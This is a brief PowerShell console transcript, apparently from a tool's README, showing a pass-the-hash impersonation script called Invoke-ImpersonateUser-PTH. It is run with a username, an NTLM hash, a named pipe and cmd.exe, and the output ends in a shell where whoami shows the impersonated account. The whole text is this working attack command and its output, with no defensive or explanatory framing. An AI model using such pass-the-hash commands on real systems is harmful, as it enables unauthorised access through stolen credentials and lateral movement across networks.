 PS C:\temp> . .\Invoke-ImpersonateUser-PTH.ps1
PS C:\temp> Invoke-ImpersonateUser-PTH -Username testing -Hash 7C53CFA5EA7D0F9B3B968AA0FB51A3F5 -Target localhost -Domain .
-PipeName awesome -binary C:\windows\system32\cmd.exe
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost ...
PS C:\temp>
C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\testing